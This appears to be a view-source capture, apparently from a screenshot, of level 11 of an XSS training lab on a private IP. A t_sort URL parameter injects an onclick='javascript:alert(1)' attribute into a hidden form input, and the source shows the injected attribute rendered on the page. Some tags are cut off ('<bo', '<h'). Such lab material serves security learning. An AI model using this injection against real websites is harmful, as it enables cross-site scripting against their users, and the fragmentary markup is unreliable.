 <!--STATUS OK-->
<html> view-source
<head>
不安全 192.168.232.162/xss/level11.php?t_sort=1"%20onclick=%27javascript:alert(1)%27%20type=button>%20%20"
<bo
<h
<h2 align="center">没有找到和相关的结果.</h2>
<center>
<form id="search">
<input name="t_link" value type="hidden">
<input name="t_history" value type="hidden">
<input name="t_sort" value="1" onclick='javascript:alert(1)' type=button>  "" type="hidden">
<input name="t_ref" value type="hidden"> == $0
</form>
</center>